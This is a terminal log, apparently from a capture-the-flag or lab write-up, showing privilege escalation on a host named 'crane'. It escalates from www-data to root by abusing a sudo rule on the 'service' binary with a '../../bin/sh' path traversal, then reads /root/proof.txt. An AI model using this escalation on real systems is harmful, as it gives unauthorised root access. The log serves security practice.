 www-data@crane:/$ sudo /usr/sbin/service ../../bin/sh
sudo /usr/sbin/service ../../bin/sh
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
9858194aadcec0df5917ea1dd1184056